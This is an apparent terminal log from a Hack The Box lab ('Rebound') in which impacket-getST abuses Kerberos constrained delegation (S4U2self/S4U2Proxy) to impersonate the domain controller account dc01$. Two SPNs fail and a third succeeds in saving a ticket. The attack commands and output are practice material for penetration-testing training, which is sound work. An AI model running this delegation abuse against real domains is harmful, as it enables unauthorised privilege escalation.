 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getST -spn cifs/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user ldap_monitor or initial TGT not forwardable
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getST -spn host/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user ldap_monitor or initial TGT not forwardable
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getST -spn browser/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache